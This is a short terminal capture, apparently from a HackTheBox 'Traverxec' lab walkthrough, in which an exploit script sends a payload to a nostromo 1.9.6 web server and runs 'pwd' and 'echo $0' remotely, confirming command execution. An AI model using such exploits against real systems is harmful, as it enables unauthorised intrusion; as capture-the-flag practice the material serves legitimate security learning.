 kali :: WalkThroughs/HackTheBox/traverxec ‹master*› »
kali :: WalkThroughs/HackTheBox/traverxec ‹master*› » python3 exp.py 10.10.10.165 80 pwd 130 ↵
[+] Connecting to target
[+] Sending malicious payload
HTTP/1.1 200 OK
Date: Wed, 14 Jul 2021 14:07:57 GMT
Server: nostromo 1.9.6
Connection: close
/usr/bin
kali :: WalkThroughs/HackTheBox/traverxec ‹master*› » python3 exp.py 10.10.10.165 80 'echo $0'
[+] Connecting to target
[+] Sending malicious payload
HTTP/1.1 200 OK
Date: Wed, 14 Jul 2021 14:08:12 GMT
Server: nostromo 1.9.6
Connection: close
sh
kali :: WalkThroughs/HackTheBox/traverxec ‹master*› »